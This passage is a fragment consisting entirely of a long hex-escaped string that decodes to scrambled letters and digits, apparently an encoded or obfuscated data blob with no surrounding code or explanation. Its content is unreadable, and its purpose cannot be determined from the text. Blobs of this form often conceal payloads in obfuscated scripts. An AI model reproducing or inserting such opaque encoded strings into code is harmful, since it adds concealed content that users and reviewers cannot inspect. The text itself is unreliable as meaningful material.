x4c\x67\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x76\x76\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x6d\x71\x74\x62\x62\x71\x31\x66\x64\x71\x75\x6a\x72\x75\x4c\x6a\x58\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x31\x76\x66\x75\x75\x6e\x62\x71\x4c\x66\x73\x71\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x76\x75\x35\x62\x75\x78\x6e\x4e\x71\x4b\x6e\x66\x71\x30\x4c\x62\x77\x77\x48\x62\x75\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x66\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x71\x33\x44\x76\x7a\x30\x66\x35\x7a\x30\x6e\x64\x71\x30\x4c\x64\x73\x75\x66\x66\x6d\x4b\x66\x4e\x44\x32\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x6e\x35\x71\x75\x48\x63\x73\x64\x48\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x77\x6e\x6a\x7a\x30\x50\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x6a\x71\x76\x66\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x75\x76\x6a\x62\x75\x76\x50\x36\x7a\x65\x66\x66\x72\x32\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x71\x4b\x66\x74\x71\x75\x6e\x4b\x72\x75\x79\x56\x79\x5a\x6e\x66\x6d\x4b\x66\x4e\x71\x77\x44\x62\x44\x33\x44\x65\x71\x33\x44\x76\x7a\x30\x69\x57\x72\x76\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x4b\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x6a\x4f\x43\x32\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x72\x65\x4c\x62\x72\x4b\x7a\x65\x75\x75\x4c\x48\x71\x33\x4c\x62\x71\x4b\x4c\x62\x79\x5a\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x4e\x71\x30\x76\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x76\x66\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x44\x62\x43\x32\x44\x62\x45\x77\x44\x64\x72\x4b\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x76\x75\x4c\x62\x73\x77\x44\x62\x76\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x66\x33\x76\x77\x44\x62\x44\x33\x6e\x6d\x71\x33\x4c\x6a\x73\x65\x4c\x62\x76\x4c\x62\x63\x72\x75\x66\x71\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x76\x6a\x7a\x32\x48\x63\x71\x76\x48\x67\x72\x4b\x6a\x66\x71\x76\x62\x64\x45\x75\x66\x6a\x75\x76\x66\x6b\x45\x65\x6a\x66\x71\x77\x44\x63\x75\x30\x66\x6a\x75\x76\x47\x31\x45\x65\x35\x4e\x73\x75\x76\x6a\x71\x75\x31\x4e\x71\x75\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x4b\x43\x75\x4c\x62\x71\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x66\x71\x30\x6a\x74\x71\x75\x7a\x72\x79\x4b\x72\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x77\x75\x76\x72\x72\x75\x44\x52\x6d\x31\x66\x62\x7a\x30\x66\x66\x72\x32\x53\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x43\x75\x4c\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x30\x34\x57\x71\x75\x4c\x62\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x75\x77\x66\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x66\x65\x75\x4e\x44\x73\x71\x75\x72\x33\x44\x65\x6a\x59\x74\x4a\x62\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x74\x4a\x62\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x76\x62\x64\x6d\x65\x44\x5a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x44\x63\x76\x76\x4c\x66\x75\x75\x76\x68\x7a\x5a\x6e\x72\x71\x77\x44\x62\x72\x75\x44\x4e\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x6a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x6d\x65\x66\x6a\x71\x77\x6d\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x66\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x71\x77\x44\x63\x6d\x4d\x39\x4e\x71\x75\x72\x7a\x71\x30\x66\x62\x6f\x65\x58\x6a\x71\x77\x48\x63\x71\x74\x6e\x7a\x41\x65\x6a\x64\x71\x75\x4c\x72\x77\x75\x66\x64\x75\x31\x66\x73\x71\x75\x4c\x62\x76\x77\x39\x62\x7a\x32\x44\x50\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x50\x68\x71\x4b\x76\x63\x71\x4d\x31\x6f\x6d\x65\x66\x72\x77\x4d\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x76\x69\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x76\x76\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x75\x31\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x6e\x62\x43\x30\x7a\x62\x41\x30\x66\x4e\x71\x4c\x6e\x4e\x71\x30\x44\x64\x72\x75\x50\x6a\x71\x76\x76\x56\x71\x77\x44\x33\x41\x75\x66\x74\x71\x75\x7a\x73\x7a\x31\x6a\x62\x71\x77\x54\x62\x7a\x30\x6a\x76\x72\x76\x66\x48\x41\x75\x4c\x64\x75\x76\x66\x73\x43\x75\x4c\x4e\x75\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x75\x77\x48\x62\x7a\x31\x76\x4e\x71\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x6a\x73\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x72\x4b\x6a\x67\x72\x32\x39\x50\x71\x4b\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x73\x75\x76\x6a\x62\x73\x75\x66\x67\x71\x4b\x76\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x6d\x65\x6a\x64\x45\x75\x66\x66\x73\x76\x66\x6a\x7a\x30\x6a\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x71\x31\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x6d\x71\x4c\x6e\x62\x72\x4b\x54\x62\x73\x75\x4c\x6a\x7a\x30\x4c\x4e\x71\x76\x72\x7a\x71\x30\x72\x64\x71\x75\x6a\x6a\x71\x75\x4b\x59\x71\x77\x44\x4e\x74\x65\x4c\x62\x41\x30\x76\x72\x71\x30\x66\x67\x73\x30\x66\x6a\x79\x30\x4c\x4e\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x45\x75\x34\x34\x71\x77\x66\x50\x73\x75\x76\x6c\x71\x75\x4c\x62\x73\x75\x66\x77\x72\x30\x6a\x66\x71\x77\x44\x63\x71\x30\x66\x63\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x7a\x63\x72\x75\x6a\x63\x42\x4b\x34\x57\x71\x76\x66\x41\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4b\x4c\x62\x73\x4a\x62\x72\x77\x64\x4c\x36\x79\x31\x72\x7a\x71\x30\x66\x62\x44\x30\x72\x64\x44\x31\x76\x4e\x71\x31\x76\x66\x75\x77\x66\x50\x73\x75\x6e\x6a\x71\x77\x58\x63\x72\x4b\x44\x56\x7a\x30\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x4d\x48\x5a\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x63\x75\x4c\x65\x57\x71\x30\x6e\x35\x71\x75\x6a\x6a\x71\x77\x53\x59\x71\x77\x48\x4e\x7a\x30\x6a\x74\x7a\x30\x6e\x66\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x72\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x68\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x7a\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x76\x76\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x44\x62\x43\x30\x58\x64\x44\x33\x6e\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x41\x65\x6a\x4c\x73\x65\x7a\x58\x73\x77\x44\x6b\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4c\x62\x73\x67\x66\x50\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6f\x71\x4e\x6a\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x75\x4d\x44\x73\x71\x76\x66\x48\x72\x67\x72\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x71\x75\x72\x33\x43\x30\x58\x6a\x71\x75\x50\x63\x71\x74\x6e\x7a\x41\x65\x66\x74\x71\x75\x6e\x72\x77\x75\x66\x64\x75\x31\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x6a\x63\x44\x30\x34\x57\x71\x77\x66\x50\x72\x75\x66\x72\x77\x4d\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x6e\x72\x75\x75\x76\x4e\x71\x76\x48\x72\x41\x75\x66\x79\x72\x75\x76\x4d\x45\x75\x66\x62\x75\x76\x66\x4f\x43\x75\x4c\x4e\x73\x77\x39\x62\x7a\x30\x66\x67\x75\x76\x50\x51\x7a\x65\x66\x64\x71\x75\x6a\x6a\x71\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x4b\x6a\x64\x72\x32\x39\x4f\x71\x77\x4c\x62\x71\x75\x6e\x35\x72\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x75\x30\x59\x71\x77\x44\x33\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x65\x71\x74\x48\x6d\x73\x75\x66\x6b\x71\x4b\x6e\x69\x77\x77\x4c\x62\x71\x76\x69\x56\x73\x75\x66\x6b\x71\x49\x38\x56\x6c\x59\x39\x63\x6d\x68\x6e\x66\x7a\x4a\x62\x66\x7a\x4b\x6a\x74\x71\x75\x66\x6a\x71\x75\x6a\x63\x7a\x31\x61\x30\x6c\x32\x66\x52\x72\x76\x66\x4b\x41\x30\x76\x6a\x79\x31\x6e\x6a\x71\x4d\x72\x64\x73\x75\x76\x72\x77\x75\x72\x4e\x73\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x63\x73\x65\x76\x4f\x71\x75\x76\x66\x74\x30\x4c\x62\x71\x77\x44\x62\x77\x65\x4c\x4e\x71\x4b\x6e\x62\x71\x77\x72\x64\x73\x75\x66\x72\x77\x75\x6e\x62\x72\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x62\x42\x4b\x76\x50\x71\x76\x48\x6b\x43\x4b\x4c\x62\x71\x77\x44\x62\x77\x66\x6a\x63\x72\x64\x6e\x41\x43\x75\x4c\x4e\x71\x4b\x6a\x62\x77\x66\x66\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x7a\x68\x66\x4b\x41\x30\x76\x63\x79\x31\x48\x6a\x74\x65\x6a\x76\x72\x75\x66\x64\x45\x75\x4c\x63\x75\x76\x66\x6b\x6d\x66\x66\x4a\x41\x4d\x7a\x62\x72\x32\x39\x4f\x71\x75\x6e\x62\x72\x65\x4c\x62\x72\x74\x6a\x62\x41\x68\x44\x4e\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x76\x76\x6a\x71\x75\x35\x63\x71\x75\x72\x7a\x71\x30\x76\x66\x72\x32\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x66\x72\x75\x6a\x6a\x71\x75\x79\x57\x73\x77\x44\x41\x45\x65\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x64\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6e\x67\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x62\x73\x76\x66\x66\x72\x4b\x66\x52\x71\x77\x44\x62\x41\x30\x76\x62\x75\x76\x6a\x52\x7a\x30\x66\x76\x72\x75\x6a\x4b\x42\x78\x6e\x4e\x71\x76\x76\x66\x7a\x4c\x6a\x4f\x44\x64\x62\x6a\x75\x76\x66\x65\x75\x75\x6e\x62\x71\x76\x66\x73\x71\x4e\x66\x6a\x71\x76\x6a\x63\x73\x64\x6e\x41\x71\x4b\x66\x55\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x72\x41\x65\x6a\x64\x71\x75\x6e\x6a\x71\x75\x76\x56\x71\x77\x44\x73\x71\x4d\x76\x69\x72\x4b\x44\x65\x75\x75\x4c\x4e\x71\x76\x6e\x66\x71\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x68\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x45\x75\x66\x62\x74\x4d\x44\x6a\x77\x75\x4c\x62\x74\x77\x44\x62\x45\x4c\x4c\x64\x72\x65\x6e\x62\x72\x65\x4c\x62\x74\x74\x6a\x62\x7a\x32\x44\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x77\x39\x62\x7a\x32\x44\x50\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x31\x6a\x71\x75\x76\x4e\x71\x78\x50\x7a\x71\x30\x6e\x64\x71\x75\x72\x6a\x71\x75\x65\x59\x71\x77\x44\x4e\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x68\x71\x78\x6e\x67\x75\x76\x50\x36\x7a\x65\x66\x64\x71\x75\x76\x6a\x71\x76\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x72\x65\x4c\x62\x71\x74\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x62\x72\x65\x35\x4e\x73\x75\x31\x6a\x71\x75\x31\x4e\x71\x78\x50\x7a\x71\x30\x6e\x62\x44\x65\x6a\x31\x74\x4a\x62\x62\x75\x77\x6a\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x79\x56\x79\x77\x4c\x6a\x71\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x66\x75\x75\x65\x34\x74\x66\x66\x4c\x72\x67\x44\x62\x71\x30\x76\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x4f\x43\x75\x4c\x72\x71\x77\x44\x62\x44\x5a\x62\x62\x71\x5a\x62\x68\x6e\x64\x6e\x72\x71\x4b\x6a\x4d\x45\x4c\x4c\x64\x71\x75\x66\x32\x72\x30\x66\x33\x72\x75\x72\x4d\x45\x75\x66\x64\x75\x76\x4c\x65\x71\x75\x66\x66\x6e\x65\x76\x72\x71\x30\x66\x62\x73\x75\x66\x66\x7a\x30\x66\x4f\x71\x75\x44\x68\x41\x75\x66\x62\x72\x68\x44\x5a\x7a\x30\x66\x64\x72\x75\x76\x6a\x71\x75\x66\x4e\x71\x77\x31\x56\x41\x65\x66\x35\x71\x75\x66\x72\x75\x75\x35\x34\x73\x75\x66\x67\x71\x4b\x65\x5a\x72\x4b\x44\x63\x72\x75\x66\x65\x75\x75\x6e\x62\x71\x76\x66\x72\x74\x4e\x48\x63\x72\x75\x66\x4e\x71\x77\x54\x76\x72\x76\x66\x64\x71\x75\x76\x65\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4b\x58\x62\x71\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x63\x71\x4b\x66\x78\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x4c\x72\x72\x77\x44\x62\x41\x30\x76\x63\x79\x78\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x64\x45\x75\x66\x65\x75\x76\x48\x34\x45\x65\x4c\x4e\x73\x4b\x6a\x72\x72\x32\x39\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x71\x77\x44\x63\x76\x78\x44\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x72\x77\x39\x62\x7a\x30\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x64\x71\x75\x6a\x6c\x71\x75\x4c\x66\x74\x4d\x44\x6a\x72\x75\x4c\x62\x71\x77\x44\x62\x75\x32\x44\x64\x71\x30\x72\x7a\x71\x30\x6e\x64\x71\x75\x66\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x63\x73\x30\x66\x6a\x75\x75\x35\x4e\x73\x76\x66\x6a\x71\x75\x66\x4e\x71\x76\x6e\x4e\x71\x30\x7a\x65\x77\x75\x6e\x67\x71\x30\x66\x62\x73\x75\x66\x66\x42\x30\x66\x4f\x7a\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x62\x71\x4b\x54\x62\x73\x77\x6e\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x74\x7a\x30\x6e\x6a\x72\x66\x4c\x64\x73\x75\x6e\x62\x71\x75\x4c\x62\x72\x77\x39\x62\x41\x76\x65\x59\x71\x77\x4c\x72\x7a\x30\x66\x64\x71\x75\x6a\x6c\x71\x75\x4c\x56\x74\x4d\x44\x6a\x42\x30\x4c\x62\x71\x77\x44\x62\x75\x32\x44\x64\x74\x65\x72\x7a\x71\x30\x58\x64\x71\x75\x66\x6a\x71\x75\x76\x56\x71\x77\x50\x62\x6d\x4b\x66\x51\x71\x77\x44\x62\x71\x30\x66\x63\x73\x30\x66\x6a\x6d\x65\x35\x4e\x73\x74\x62\x6a\x71\x75\x66\x4e\x71\x76\x6e\x4e\x71\x30\x39\x65\x77\x75\x6e\x70\x71\x30\x66\x62\x73\x75\x66\x66\x42\x30\x66\x51\x44\x5a\x6a\x62\x41\x4e\x44\x4e\x71\x75\x76\x67\x71\x77\x66\x35\x72\x75\x66\x6a\x71\x75\x7a\x63\x75\x75\x44\x5a\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x65\x75\x75\x6e\x62\x71\x75\x4c\x62\x73\x4b\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x66\x73\x43\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x6d\x71\x4c\x6e\x62\x72\x66\x66\x72\x75\x4e\x6a\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x71\x75\x4c\x62\x73\x4b\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x58\x62\x71\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x62\x7a\x30\x66\x74\x44\x30\x66\x62\x76\x67\x39\x62\x71\x76\x6e\x62\x71\x75\x4c\x62\x72\x78\x6e\x62\x71\x75\x4b\x32\x71\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x6a\x6d\x71\x75\x66\x65\x74\x32\x44\x62\x72\x65\x4c\x62\x71\x4b\x6a\x63\x72\x32\x39\x4f\x71\x75\x6e\x62\x71\x4c\x66\x72\x75\x4e\x66\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x6e\x33\x74\x4b\x66\x6a\x71\x75\x66\x4e\x71\x74\x62\x4e\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x76\x5a\x71\x75\x66\x62\x6e\x4b\x66\x62\x71\x77\x44\x62\x72\x75\x76\x63\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x39\x4f\x71\x76\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x63\x71\x78\x72\x63\x71\x76\x66\x6f\x6c\x30\x4c\x62\x71\x77\x44\x62\x76\x66\x4c\x64\x79\x75\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x32\x44\x50\x71\x77\x4c\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x35\x59\x73\x77\x44\x72\x6d\x4b\x66\x54\x44\x32\x44\x62\x76\x75\x76\x62\x75\x4e\x4c\x62\x72\x75\x4c\x62\x72\x4b\x54\x4a\x75\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x74\x71\x75\x72\x48\x41\x4c\x4c\x64\x77\x4b\x66\x76\x7a\x30\x66\x64\x71\x75\x6e\x6f\x7a\x30\x50\x52\x71\x33\x44\x32\x6e\x30\x35\x72\x72\x75\x35\x4d\x45\x75\x31\x69\x73\x76\x66\x56\x41\x4b\x69\x57\x72\x76\x66\x48\x41\x76\x66\x69\x73\x75\x66\x63\x71\x4a\x4c\x72\x72\x4b\x50\x63\x72\x75\x6a\x63\x42\x75\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x6e\x62\x71\x76\x66\x72\x44\x68\x66\x72\x77\x67\x48\x34\x73\x75\x66\x63\x71\x4b\x6d\x57\x41\x32\x6a\x6a\x7a\x30\x50\x63\x71\x74\x6e\x7a\x41\x75\x66\x69\x77\x77\x4c\x62\x76\x75\x76\x65\x79\x31\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x62\x77\x65\x7a\x63\x71\x76\x48\x6e\x7a\x30\x66\x68\x42\x32\x4c\x62\x41\x30\x76\x65\x7a\x65\x76\x69\x71\x74\x6e\x72\x71\x4e\x66\x6a\x7a\x30\x66\x56\x71\x77\x44\x4e\x41\x75\x65\x57\x72\x75\x4c\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x77\x44\x62\x71\x30\x66\x63\x75\x4d\x44\x73\x71\x76\x66\x41\x41\x4d\x72\x62\x72\x75\x76\x63\x73\x75\x66\x6b\x6d\x66\x66\x79\x6f\x78\x50\x6a\x71\x76\x7a\x34\x74\x4d\x44\x6a\x71\x75\x6a\x74\x71\x75\x6a\x6a\x71\x75\x65\x59\x71\x77\x44\x33\x7a\x30\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x6a\x71\x33\x4c\x62\x72\x65\x4c\x62\x73\x4b\x6a\x62\x6d\x31\x66\x50\x71\x75\x76\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x6f\x43\x75\x4c\x4e\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x6c\x73\x4b\x66\x4a\x7a\x30\x6a\x62\x6f\x65\x58\x6a\x71\x75\x50\x63\x42\x30\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x6d\x71\x4b\x47\x34\x7a\x30\x66\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x75\x48\x73\x71\x4b\x66\x50\x71\x75\x66\x4b\x71\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x66\x68\x44\x68\x4c\x4a\x75\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x66\x68\x44\x68\x48\x72\x77\x64\x4c\x58\x73\x77\x44\x63\x71\x4b\x72\x69\x77\x4b\x6a\x66\x73\x65\x76\x50\x71\x76\x6e\x62\x71\x75\x4c\x62\x72\x4a\x6a\x6a\x7a\x30\x6a\x63\x71\x4c\x48\x41\x71\x4b\x6e\x69\x72\x77\x4c\x62\x77\x65\x4c\x4e\x71\x75\x6e\x62\x71\x4d\x72\x50\x73\x75\x66\x72\x75\x75\x4f\x59\x75\x76\x66\x73\x45\x65\x4c\x4e\x72\x4e\x4c\x6a\x71\x75\x66\x4e\x71\x76\x48\x7a\x41\x75\x66\x66\x72\x75\x6a\x4b\x41\x30\x76\x64\x79\x31\x6e\x6a\x71\x4d\x6e\x50\x71\x75\x66\x6a\x71\x75\x79\x59\x73\x77\x44\x63\x71\x4b\x66\x79\x77\x4b\x6a\x62\x77\x65\x76\x50\x71\x76\x48\x6a\x7a\x30\x66\x64\x71\x75\x6a\x4b\x42\x77\x39\x50\x71\x4b\x76\x66\x72\x67\x72\x66\x73\x65\x65\x5a\x75\x75\x6a\x58\x73\x77\x44\x62\x42\x30\x66\x4e\x7a\x32\x4c\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x72\x30\x54\x62\x73\x75\x66\x6a\x75\x75\x31\x4e\x71\x75\x6e\x62\x72\x66\x6a\x4e\x75\x4b\x66\x72\x77\x4d\x50\x4b\x71\x75\x76\x66\x71\x4b\x4c\x62\x75\x4a\x62\x72\x77\x64\x4c\x36\x73\x75\x66\x77\x45\x65\x4c\x4e\x71\x74\x6a\x62\x7a\x30\x66\x67\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x65\x71\x30\x66\x62\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x7a\x32\x44\x63\x75\x30\x76\x62\x71\x33\x4c\x62\x71\x4b\x4c\x62\x73\x4b\x6a\x62\x6d\x30\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x75\x4c\x6a\x73\x75\x66\x73\x71\x4b\x65\x5a\x75\x77\x4c\x62\x45\x75\x66\x64\x79\x78\x4c\x6a\x72\x4c\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x65\x59\x42\x32\x44\x63\x76\x66\x4c\x64\x71\x75\x6e\x62\x73\x65\x6a\x66\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x75\x4c\x72\x74\x77\x44\x63\x6d\x65\x76\x65\x7a\x67\x4c\x6a\x71\x31\x66\x72\x74\x4a\x62\x72\x79\x30\x72\x4b\x71\x75\x44\x56\x41\x65\x66\x76\x72\x75\x6a\x6a\x71\x75\x4f\x57\x73\x77\x44\x6a\x7a\x30\x66\x69\x72\x75\x76\x4d\x45\x75\x66\x63\x75\x76\x66\x4f\x43\x75\x4c\x4e\x73\x77\x39\x62\x7a\x30\x66\x67\x75\x76\x50\x51\x7a\x65\x66\x64\x71\x75\x66\x6a\x71\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x4f\x71\x77\x4c\x62\x71\x4b\x6e\x35\x72\x75\x66\x6a\x71\x75\x4c\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x44\x33\x7a\x30\x66\x35\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x6e\x7a\x30\x66\x75\x77\x75\x6e\x65\x71\x78\x72\x63\x42\x30\x34\x57\x71\x75\x4c\x62\x76\x74\x6a\x62\x7a\x30\x6a\x63\x43\x4b\x34\x57\x71\x75\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x66\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x77\x76\x62\x64\x6d\x65\x44\x4a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x64\x44\x31\x69\x56\x75\x76\x66\x62\x7a\x30\x6d\x59\x43\x32\x44\x64\x6d\x30\x7a\x63\x7a\x4a\x6a\x56\x41\x75\x66\x66\x72\x75\x31\x4b\x41\x30\x76\x72\x79\x31\x6e\x6a\x71\x4b\x4c\x62\x71\x77\x44\x62\x77\x66\x4c\x50\x71\x75\x76\x66\x72\x4d\x72\x52\x72\x75\x4c\x4a\x75\x30\x4c\x63\x79\x32\x4c\x62\x71\x75\x4c\x62\x72\x4a\x6a\x6a\x7a\x30\x6a\x63\x71\x77\x35\x41\x71\x4b\x6a\x69\x72\x77\x4c\x62\x77\x65\x4c\x4e\x71\x75\x6e\x62\